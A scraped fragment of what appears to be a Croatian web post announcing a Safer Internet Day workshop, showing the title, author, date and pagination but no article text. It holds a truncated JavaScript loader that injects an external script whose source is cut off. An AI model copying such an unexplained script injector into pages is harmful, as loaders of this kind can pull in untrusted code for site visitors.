
Dan sigurnijeg interneta – radionica
Naše aktivnosti
By
Andreja Brkljačić Škrljac
8 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1
2
→